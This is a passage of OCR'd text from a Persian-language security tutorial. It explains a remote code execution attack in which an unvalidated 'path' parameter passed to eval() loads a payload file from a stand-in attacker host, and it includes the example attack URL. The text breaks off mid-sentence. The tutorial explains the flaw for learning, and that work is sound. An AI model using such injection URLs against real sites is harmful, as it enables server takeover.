
یک برنامه کاربردی وب، برای بارگذاری یک صفحه با آدرس زیر،
از عملکرد eval() استفاده می‌نماید:
http://vulnerable-site.com/?path=support.php
حال نفوذگر برای آزمون نفوذپذیری این برنامه برای حمله‌ی
RCE، آدرس یک فایل حاوی کد مدنظر، در سایت خود را در
پارامتر path، به صورت زیر جاگذاری می‌نماید:
http://vulnerable-site.com/?path=http://attacker-w
به دلیل اینکه این برنامه اعتبار سنجی درستی روی این ورودی
انجام نمی‌دهد، فایل payload.php توسط سرور سایت آسیب
پذیر اجرا شده و از این طریق، نفوذگر قادر است تا حملاتی